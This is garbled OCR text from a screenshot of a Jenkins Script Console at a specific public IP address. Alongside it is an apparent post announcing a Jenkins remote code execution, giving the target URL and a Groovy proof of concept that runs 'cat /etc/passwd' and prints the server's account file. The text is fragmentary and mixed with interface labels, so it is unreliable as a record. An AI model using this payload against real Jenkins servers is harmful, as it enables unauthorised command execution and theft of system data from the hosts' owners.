 Script Console [Jenkins]
74.207.234.212:8080/script
12
GIT
Jenkins
ign up
jenkins Remote Code Execution (RC
Hi Guys I hope you are all doing go
File Edit View
Dashboard Script C
jenkins Remote Code Execution (RCE)
New Item
Target:-
Build History
Project Relationsh
http://74.207.234.212:8080/script
Check File Fingerp
Manage Jenkins
POC :
Build Queue
No builds in the queue.
println 'cat /etc/passwd'.execute().text
Build Executor Status
see , guys successfully executed code injec
Run
Ln 13, Col 44 221 characters 210% Windows (CRLF) UTF-8
REST API Jenkins 2.479.1
ENG
IN
11:37 PM
02-02-2025